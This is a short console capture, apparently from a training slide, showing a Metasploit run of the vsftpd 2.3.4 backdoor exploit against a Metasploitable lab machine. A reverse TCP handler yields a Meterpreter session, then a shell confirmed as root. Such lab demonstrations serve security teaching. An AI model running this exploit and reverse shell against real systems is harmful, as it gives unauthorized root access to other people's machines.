 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.242.128:4444
[+] 192.168.242.129:21 - Backdoor has been spawned!
[*] Meterpreter session 2 opened (192.168.242.128:4444 → 192.168.242.129:49918) at 2026-05-17 14:35:03 -0400
meterpreter > shell
Process 5319 created.
Channel 1 created.
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
id
uid=0(root) gid=0(root)